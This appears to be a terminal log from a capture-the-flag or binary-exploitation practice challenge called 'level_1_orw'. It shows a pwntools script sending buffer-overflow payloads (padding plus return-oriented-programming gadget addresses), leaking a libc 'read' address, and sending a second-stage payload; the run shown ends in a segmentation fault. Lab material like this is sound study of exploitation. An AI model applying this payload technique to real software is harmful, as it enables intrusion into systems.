 iyheart@ubuntu ~/p/1.orw> python3.10 level_1_orw.py
[+] Starting local process './level_1_orw': pid 6725
[DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  1a 10 40 00  00 00 00 00  e3 13 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000020  40 40 40 00  00 00 00 00  e4 10 40 00  00 00 00 00  │@@@·│····│··@·│····│
    00000030  e8 12 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000039
[DEBUG] Received 0xb bytes:
    b'input name:'
[DEBUG] Received 0x2b bytes:
    00000000  68 65 6c 6c  6f 20 41 41  41 41 41 41  41 41 41 41  │hell│o AA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 1a 10  40 0a d0 47  71 36 11 78  │AAAA│AA··│@··G│q6·x│
    00000020  69 6e 70 75  74 20 6e 61  6d 65 3a                  │inpu│t na│me:│
    0000002b
read_addr-----> 0x7811367147d0
[DEBUG] Sent 0x29 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  e3 13 40 00  00 00 00 00  78 86 7d 36  11 78 00 00  │··@·│····│x·}6│·x··│
    00000020  70 0d 65 36  11 78 00 00  0a                        │p·e6│·x··│·│
    00000029
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './level_1_orw' stopped with exit code -11 (SIGSEGV) (pid 6725)